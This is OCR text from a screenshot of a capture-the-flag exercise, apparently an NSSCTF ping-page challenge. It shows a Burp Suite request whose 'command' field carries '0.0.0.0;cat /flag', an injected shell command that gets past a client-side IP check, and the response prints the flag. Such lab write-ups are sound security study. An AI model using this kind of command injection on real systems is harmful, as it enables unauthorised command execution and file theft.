 看看能ping出什么东西捏?
不安全 node1.anna.nssctf.cn:28503
试着Ping一下吧
0.0.0.0
PING
Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporar...
插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn
重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder) 对比工具(Comparer) Logger
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder)
1 × ...
发送(Send) 取消(Cancel) < > 目标: http://node1.anna.nssctf.cn:28503 HTTP/1
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28503
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node1.anna.nssctf.cn:28503
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://node1.anna.nssctf.cn:28503/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 command=0.0.0.0;cat /flag&ping=Ping
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\
d{2}|[1-9]?\d)\.(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d
)$/;
89
90 if(re.test(ip.trim())){
91 return true;
92 }
93 alert('ip');
94 return false;
95 }
96 </script>
97 <form action="" method="POST" onsubmit="return check_ip()
">
98 <input id="command" name="command" type="text"
placeholder="Enter an IP address"/>
99 <input name="ping" type="submit" value="Ping"/>
100 </form>
101 <div class="output">
PING 0.0.0.0 (0.0.0.0): 56 data bytes<br>
102 flag=NSSCTF{d2ba5cad-c4f3-43f4-9b1b-3382a84ec6c1}<br>
103 </div>
</div>
104 </body>
105 </html>
搜索(Search)... 没有匹配
完成 2,856字节 | 74毫秒
Inspector
Selection 44
Selected text
NSSCTF{d2ba5cad-c4f3-43f4-9b1b-
3382a84ec6c1}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
请求头(Request Headers) 12
Response Headers 6